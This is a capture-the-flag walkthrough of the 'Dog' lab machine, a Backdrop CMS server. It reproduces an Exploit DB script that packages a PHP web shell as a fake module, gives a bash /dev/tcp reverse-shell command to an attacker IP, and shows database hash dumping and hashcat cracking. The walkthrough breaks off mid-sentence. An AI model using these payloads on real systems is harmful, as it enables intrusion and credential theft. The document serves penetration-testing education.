RECON
Port Scan
$ rustscan -a $target_ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDEJsqBRTZaxqvLcuvWuqOclXU1uxwUJv98W1TfLTgTYqIBzWAqQR7Y6fXBOUS6FQ9xctARWGM3w3AeDw+MW0j+iH83gc9J4mTFTBP8bXMgRqS2MtoeNgKWozPoy6wQjuRSUammW772o8rsU2lFPq3fJCoPgiC7dR4qmrWvgp5TV8GuExl7WugH6/cTGrjoqezALwRlKsDgmAl6TkAaWbCC1rQ244m58ymadXaAx5I5NuvCxbVtw32/eEuyqu+bnW8V2SdTTtLCNOe1Tq0XJz3mG9rw8oFH+Mqr142h81jKzyPO/YrbqZi2GvOGF+PNxMg+4kWLQ559we+7mLIT7ms0esal5O6GqIVPax0K21+GblcyRBCCNkawzQCObo5rdvtELh0CPRkBkbOPo4CfXwd/DxMnijXzhR/lCLlb2bqYUMDxkfeMnmk8HRF+hbVQefbRC/+vWf61o2l0IFEr1IJo3BDtJy5m2IcWCeFX3ufk5Fme8LTzAsk6G9hROXnBZg8=
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBM/NEdzq1MMEw7EsZsxWuDa+kSb+OmiGvYnPofRWZOOMhFgsGIWfg8KS4KiEUB2IjTtRovlVVot709BrZnCvU8Y=
| 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPMpkoATGAIWQVbEl67rFecNZySrzt944Y/hWAyq4dPc
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 3836E83A3E835A26D789DDA9E78C5510
|_http-title: Home | Dog
| http-git:
| 10.129.53.154:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
| http-robots.txt: 22 disallowed entries
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
| /user/password /user/login /user/logout /?q=admin /?q=comment/reply
| /?q=filter/tips /?q=node/add /?q=search /?q=user/password
|_/?q=user/register /?q=user/login /?q=user/logout
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelThe Nmap report has identified a Git Leak:
http-git:
10.129.53.154:80/.git/And the exposed robots.txt reveals this is a Backdrop CMS server:
User-agent: *
Crawl-delay: 10
# Directories
Disallow: /core/
Disallow: /profiles/
# Files
Disallow: /README.md
Disallow: /web.config
# Paths (clean URLs)
Disallow: /admin
Disallow: /comment/reply
Disallow: /filter/tips
Disallow: /node/add
Disallow: /search
Disallow: /user/register
Disallow: /user/password
Disallow: /user/login
Disallow: /user/logout
# Paths (no clean URLs)
Disallow: /?q=admin
Disallow: /?q=comment/reply
Disallow: /?q=filter/tips
Disallow: /?q=node/add
Disallow: /?q=search
Disallow: /?q=user/password
Disallow: /?q=user/register
Disallow: /?q=user/login
Disallow: /?q=user/logoutPort 80 | Backdrop CMS
Backdrop CMS is an open-source content management system (CMS) designed for small- to medium-sized websites. It is a fork of Drupal 7, offering similar functionality but optimized for performance and ease of use. It's PHP-based (typically runs on Apache, MySQL), which can be verified using whatweb:
$ whatweb http://dog.htb
http://dog.htb [200 OK] Apache[2.4.41], Content-Language[en], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.129.53.154], UncommonHeaders[x-backdrop-cache,x-generator], X-Frame-Options[SAMEORIGIN]From the home page, one post exposes a username dogBackDropSystem for the CMS:

We can review those endpoints revealed in robots.txt. For example, http://dog.htb/?q=user/login:

We cannot register ourselves via /?q=user/register (Access denied), but /?q=user/password is available for password reset as shown above.
WEB
Git Leak
Nmap identified a Git repository leak, allowing us to dump the full repo using git-dumper (GitHub):

A full repository dump reveals multiple files, including configurations and source code:
$ tree gitdump -L2 -a
gitdump
├── core
│ ├── authorize.php
│ ├── cron.php
│ ├── includes
│ ├── install.php
│ ├── .jshintignore
│ ├── .jshintrc
│ ├── layouts
│ ├── misc
│ ├── modules
│ ├── profiles
│ ├── scripts
│ ├── themes
│ └── update.php
├── files
│ ├── config_83dddd18e1ec67fd8ff5bba2453c7fb3
│ ├── css
│ ├── field
│ ├── .htaccess
│ ├── js
│ ├── README.md
│ └── styles
├── .git
│ ├── COMMIT_EDITMSG
│ ├── config
│ ├── description
│ ├── HEAD
│ ├── hooks
│ ├── index
│ ├── info
│ ├── logs
│ ├── objects
│ └── refs
├── index.php
├── layouts
│ └── README.md
├── LICENSE.txt
├── README.md
├── robots.txt
├── settings.php
├── sites
│ ├── README.md
│ └── sites.php
└── themes
└── README.md
24 directories, 22 filesTime for enumeration.
Enum | Git
With full repository access, our next step is analyzing commit history and searching for sensitive data:
cd gitdump
git log 
Only a single commit exists, so we refine our search for potential credentials by looking at the current repo. We can narrow down keyword ranges to look for credentials. For example, look for some internal accounts by filtering the email address uncovered in last step:
git grep -i "@dog.htb"This reveals a user account [email protected] for the CMS:

Next, we should always look into the configuration files of web applications, which is settings.php in this case, revealing database credentials for MySQL database:

This uncovers MySQL credentials:
mysql://root:[email protected]/backdropPassword Reuse
With a valid username and password, we attempt to log in to the CMS with [email protected] / BackDropJ2024DS2024:

Success. We now have Administrator access to the Backdrop CMS.
RCE
Once enter a CMS as Administrator, there're always different ways to RCE - such as Theme Editor, Module Installation, Database Query, Cron Jobs, etc.
Here, as the first step we can identify the version information:

An exploit script for Backdrop 1.27.1 can be found on Exploit DB, by abusing its module upload functionality to gain Remote Code Execution (RCE), after we have valid admin credentials to access /admin/modules/install.
import os
import time
import zipfile
def create_files():
info_content = """
type = module
name = Block
description = Controls the visual building blocks a page is constructed
with. Blocks are boxes of content rendered into an area, or region, of a
web page.
package = Layouts
tags[] = Blocks
tags[] = Site Architecture
version = BACKDROP_VERSION
backdrop = 1.x
configure = admin/structure/block
; Added by Backdrop CMS packaging script on 2024-03-07
project = backdrop
version = 1.27.1
timestamp = 1709862662
"""
shell_info_path = "shell/shell.info"
os.makedirs(os.path.dirname(shell_info_path), exist_ok=True) # Klasörüoluşturur
with open(shell_info_path, "w") as file:
file.write(info_content)
shell_content = """
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>
"""
shell_php_path = "shell/shell.php"
with open(shell_php_path, "w") as file:
file.write(shell_content)
return shell_info_path, shell_php_path
def create_zip(info_path, php_path):
zip_filename = "shell.zip"
with zipfile.ZipFile(zip_filename, 'w') as zipf:
zipf.write(info_path, arcname='shell/shell.info')
zipf.write(php_path, arcname='shell/shell.php')
return zip_filename
def main(url):
print("Backdrop CMS 1.27.1 - Remote Command Execution Exploit")
time.sleep(3)
print("Evil module generating...")
time.sleep(2)
info_path, php_path = create_files()
zip_filename = create_zip(info_path, php_path)
print("Evil module generated!", zip_filename)
time.sleep(2)
print("Go to " + url + "/admin/modules/install and upload the " +
zip_filename + " for Manual Installation.")
time.sleep(2)
print("Your shell address:", url + "/modules/shell/shell.php")
if __name__ == "__main__":
import sys
if len(sys.argv) < 2:
print("Usage: python script.py [url]")
else:
main(sys.argv[1])The script creates a Backdrop CMS module that includes:
shell.info– A legitimate module metadata file.shell.php– A one-line PHP web shell to execute arbitrary commands.
First we simple run the script to generate a ZIP module:
python script.py http://dog.htb
Then upload the Zipped module for manual installation. Instead of following the default instruction from the output blindly, we should go to http://dog.htb/?q=admin/modules/install, because the author has customized the URL alias indicated in our previous enumeration.

Upon attempting to upload the ZIP module, we encounter file type restrictions:

To bypass this, we manually package the payload using tar:
tar -czvf shell.tar.gz shellOnce uploaded, we test our shell access via http://dog.htb/modules/shell/shell.php?cmd=whoami:

Execute a command for reverse shell such as bash -c 'bash -i >& /dev/tcp/10.10.16.8/4444 0>&1' after setting up an listener on our attack machine:

We obtain a shell as www-data.
USER
Enum
After gaining a foothold as www-data, we check home directories to identify potential escalation targets:
www-data@dog:~$ ls -l /home
total 8
drwxr-xr-x 4 jobert jobert 4096 Feb 7 15:59 jobert
drwxr-xr-x 3 johncusack johncusack 4096 Feb 7 15:59 johncusack
www-data@dog:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
[...]
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/falseSince we have read permission to /home directory:
www-data@dog:/home$ ls john*
user.txt
www-data@dog:/home$ cat john*/user.txt
cat john*/user.txt
cat: johncusack/user.txt: Permission deniedBut we cannot read the target under /home/johncusack/user.txt. Neither on user jobert:
www-data@dog:/home$ cd jober*
www-data@dog:/home/jobert$ ls -al
total 28
drwxr-xr-x 4 jobert jobert 4096 Feb 7 15:59 .
drwxr-xr-x 4 root root 4096 Aug 15 2024 ..
lrwxrwxrwx 1 root root 9 Feb 7 15:59 .bash_history -> /dev/null
-rw-r--r-- 1 jobert jobert 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 jobert jobert 3771 Feb 25 2020 .bashrc
drwx------ 2 jobert jobert 4096 Jul 8 2024 .cache
lrwxrwxrwx 1 root root 9 Feb 7 15:59 .mysql_history -> /dev/null
-rw-r--r-- 1 jobert jobert 807 Feb 25 2020 .profile
drwx------ 2 jobert jobert 4096 Jul 8 2024 .ssh
-rw-r--r-- 1 jobert jobert 0 Jul 8 2024 .sudo_as_admin_successful
www-data@dog:/home/jobert$ ls .ssh -a
ls .ssh -a
ls: cannot open directory '.ssh': Permission deniedPort 3306 (MySQL) is listening locally:
www-data@dog:/home/jobert$ netstat -lantp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 300 10.129.53.154:45778 10.10.16.8:4444 ESTABLISHED 2886/bash
tcp 0 1 10.129.53.154:49826 1.1.1.1:53 SYN_SENT -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 10.129.53.154:80 10.10.16.8:51650 ESTABLISHED -Rabbit Hole | MySQL
Recall we previously extracted the database credentials from settings.php:
mysql://root:[email protected]/backdropAttempt to authenticate with root / BackDropJ2024DS2024:
mysql -uroot -pAnd look for user credentials:
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| backdrop |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.01 sec)
mysql> use backdrop;
use backdrop;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+-----------------------------+
| Tables_in_backdrop |
+-----------------------------+
| batch |
| cache |
| cache_admin_bar |
| cache_bootstrap |
| cache_entity_comment |
| cache_entity_file |
| cache_entity_node |
| cache_entity_taxonomy_term |
| cache_entity_user |
| cache_field |
| cache_filter |
| cache_layout_path |
| cache_menu |
| cache_page |
| cache_path |
| cache_token |
| cache_update |
| cache_views |
| cache_views_data |
| comment |
| field_data_body |
| field_data_comment_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_comment_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_metadata |
| file_usage |
| flood |
| history |
| menu_links |
| menu_router |
| node |
| node_access |
| node_comment_statistics |
| node_revision |
| queue |
| redirect |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| state |
| system |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| tempstore |
| url_alias |
| users |
| users_roles |
| variable |
| watchdog |
+-----------------------------+
59 rows in set (0.01 sec)
mysql> select * from users;
select * from users;
+-----+-------------------+---------------------------------------------------------+----------------------------+-----------+------------------+------------+------------+------------+------------+--------+----------+----------+---------+----------------------------+------------+
| uid | name | pass | mail | signature | signature_format | created | changed | access | login | status | timezone | language | picture | init | data |
+-----+-------------------+---------------------------------------------------------+----------------------------+-----------+------------------+------------+------------+------------+------------+--------+----------+----------+---------+----------------------------+------------+
| 0 | | | | | NULL | 0 | 0 | 0 | 0 | 0 | NULL | | 0 | | NULL |
| 1 | jPAdminB | $S$E7dig1GTaGJnzgAXAtOoPuaTjJ05fo8fH9USc6vO87T./ffdEr/. | [email protected] | | NULL | 1720548614 | 1720584122 | 1720714603 | 1720584166 | 1 | UTC | | 0 | [email protected] | 0x623A303B |
| 2 | jobert | $S$E/F9mVPgX4.dGDeDuKxPdXEONCzSvGpjxUeMALZ2IjBrve9Rcoz1 | [email protected] | | NULL | 1720584462 | 1720584462 | 1720632982 | 1720632780 | 1 | UTC | | 0 | [email protected] | NULL |
| 3 | dogBackDropSystem | $S$EfD1gJoRtn8I5TlqPTuTfHRBFQWL3x6vC5D3Ew9iU4RECrNuPPdD | [email protected] | | NULL | 1720632880 | 1720632880 | 1723752097 | 1723751569 | 1 | UTC | | 0 | [email protected] | NULL |
| 5 | john | $S$EYniSfxXt8z3gJ7pfhP5iIncFfCKz8EIkjUD66n/OTdQBFklAji. | [email protected] | | NULL | 1720632910 | 1720632910 | 0 | 0 | 1 | UTC | | 0 | [email protected] | NULL |
| 6 | morris | $S$E8OFpwBUqy/xCmMXMqFp3vyz1dJBifxgwNRMKktogL7VVk7yuulS | [email protected] | | NULL | 1720632931 | 1720632931 | 0 | 0 | 1 | UTC | | 0 | [email protected] | NULL |
| 7 | axel | $S$E/DHqfjBWPDLnkOP5auHhHDxF4U.sAJWiODjaumzxQYME6jeo9qV | [email protected] | | NULL | 1720632952 | 1720632952 | 0 | 0 | 1 | UTC | | 0 | [email protected] | NULL |
| 8 | rosa | $S$EsV26QVPbF.s0UndNPeNCxYEP/0z2O.2eLUNdKW/xYhg2.lsEcDT | [email protected] | | NULL | 1720632982 | 1720632982 | 0 | 0 | 1 | UTC | | 0 | [email protected] | NULL |
| 10 | tiffany | $S$EEAGFzd8HSQ/IzwpqI79aJgRvqZnH4JSKLv2C83wUphw0nuoTY8v | [email protected] | | NULL | 1723752136 | 1723752136 | 1741502403 | 1741500230 | 1 | UTC | | 0 | [email protected] | NULL |
+-----+-------------------+---------------------------------------------------------+----------------------------+-----------+------------------+------------+------------+------------+------------+--------+----------+----------+---------+----------------------------+------------+
9 rows in set (0.00 sec)Extract the password hashes:
jPAdminB:$S$E7dig1GTaGJnzgAXAtOoPuaTjJ05fo8fH9USc6vO87T./ffdEr/.
jobert:$S$E/F9mVPgX4.dGDeDuKxPdXEONCzSvGpjxUeMALZ2IjBrve9Rcoz1
dogBackDropSystem:$S$EfD1gJoRtn8I5TlqPTuTfHRBFQWL3x6vC5D3Ew9iU4RECrNuPPdD
john:$S$EYniSfxXt8z3gJ7pfhP5iIncFfCKz8EIkjUD66n/OTdQBFklAji.
morris:$S$E8OFpwBUqy/xCmMXMqFp3vyz1dJBifxgwNRMKktogL7VVk7yuulS
axel:$S$E/DHqfjBWPDLnkOP5auHhHDxF4U.sAJWiODjaumzxQYME6jeo9qV
rosa:$S$EsV26QVPbF.s0UndNPeNCxYEP/0z2O.2eLUNdKW/xYhg2.lsEcDT
tiffany:$S$EEAGFzd8HSQ/IzwpqI79aJgRvqZnH4JSKLv2C83wUphw0nuoTY8vIdentify the hash type of the found hashes:
$ hashcat --identify '$S$EEAGFzd8HSQ/IzwpqI79aJgRvqZnH4JSKLv2C83wUphw0nuoTY8v'
The following hash-mode match the structure of your input hash:
# | Name | Category
======+==============================+======================================
7900 | Drupal7 | Forums, CMS, E-CommerceSince Hashcat identified the hash as Drupal 7 (-m 7900), we can now attempt cracking it efficiently:
hashcat -m 7900 -a 0 dog_hashes.txt /usr/share/wordlists/rockyou.txt --forceIt takes too long for a CTF to crack:
